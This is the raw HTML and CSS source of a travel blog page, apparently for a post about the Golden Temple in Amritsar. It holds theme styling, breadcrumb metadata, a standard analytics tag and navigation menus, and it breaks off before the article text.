    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #fc7d46;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #fc7d46 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc7d46;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc7d46 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc7d46 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ededed;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ededed !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ededed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.hikenavigator.com/wp-content/uploads/2019/08/chennai.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.hikenavigator.com/wp-content/uploads/2019/08/11111111111.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	font-size:15px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:Poppins;
	
    }


	
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }





    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:Poppins;
	
    }



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a {
			color: #fc7d46;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #fc7d46;
		}
</style>


<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.hikenavigator.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.hikenavigator.com/category/destinations/",
                                "name": "Destinations"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/",
                                "name": "The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/cropped-HN-icon-dark-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/cropped-HN-icon-dark-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/cropped-HN-icon-dark-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hikenavigator.com/wp-content/uploads/2019/12/cropped-HN-icon-dark-png-270x270.png" />
	<!--script data-ad-client="ca-pub-7172890247971954" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script-->
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55HZ9XP');</script>
<!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1806 single-format-standard golden-temple-amritsar-popular-sikh-pilgrimage-destination global-block-template-1 td-blog-fitness single_template_6 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55HZ9XP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
  <div class="td-mobile-container"> 
    <!-- mobile menu top section -->
    <div class="td-menu-socials-wrap"> 
      <!-- socials -->
      <div class="td-menu-socials">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hikenavigator/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hikenavigator/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gourav-girdhar-07s29/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/hikenavigator/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hikenavigator" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkqvsZNiGhIbtqfiT-lisUg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>      </div>
      <!-- close button -->
      <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div>
    </div>
    
    <!-- login section -->
        
    <!-- menu section -->
    <div class="td-mobile-content">
      <div class="menu-hn-container"><ul id="menu-hn" class="td-mobile-main-menu"><li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-902"><a href="https://www.hikenavigator.com/">Home</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.hikenavigator.com/about/">About Me</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1652"><a href="https://www.hikenavigator.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://www.hikenavigator.com/category/delhi/">Delhi</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.hikenavigator.com/category/himachal-pradesh/">Himachal Pradesh</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="https://www.hikenavigator.com/category/jammu-and-kashmir/">Jammu and Kashmir</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.hikenavigator.com/category/karnataka/">Karnataka</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://www.hikenavigator.com/category/kerala/">Kerala</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.hikenavigator.com/category/pondicherry/">Pondicherry</a></li>
	<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://www.hikenavigator.com/category/punjab/">Punjab</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://www.hikenavigator.com/category/rajasthan/">Rajasthan</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.hikenavigator.com/category/tamil-nadu/">Tamil Nadu</a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://www.hikenavigator.com/category/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://www.hikenavigator.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.hikenavigator.com/guest-post/">Guest Post</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.hikenavigator.com/contact/">Contact Me</a></li>
</ul></div>        
  
    </div>
  </div>
  
  <div id="newsletter_mobile_form">
      <i class="td-icon-font td-icon-mail"></i>
      [e2u-subscribe-newsletter-header]    </div>
  
  <!-- register/login section -->
  </div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.hikenavigator.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.hikenavigator.com/">
